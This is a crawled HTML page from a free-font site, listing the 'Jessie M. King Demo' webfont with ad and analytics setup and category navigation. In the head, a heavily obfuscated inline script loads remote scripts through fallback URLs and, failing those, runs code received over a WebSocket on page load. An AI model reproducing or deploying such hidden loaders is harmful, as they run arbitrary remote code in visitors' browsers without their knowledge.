

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/Jessie-M-King-Demo.font
body_size: 14209
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Jessie M. King Demo WebFont - FFonts.net</title>
  <meta name="description" content="The Jessie M. King Demo webfont contains 91 beautifully designed characters. ✔️ Customize your own preview on FFonts.net to make sure it`s the right one for your designs." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Jessie M. King Demo WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Jessie-M-King-Demo.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/J/E/Jessie-M-King-Demo.webp" /> 
<meta property="og:site_name" content="Jessie M. King Demo WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/U/N/UNbreakABLE.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/Jessie-M-King-Demo.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=3134,13965,13966,13967,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Handwritten","item":"https://www.ffonts.net/Handwritten.html"},{"@type":"ListItem","position":3,"name":"Jessie M. King Demo WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,468</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,986,770</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
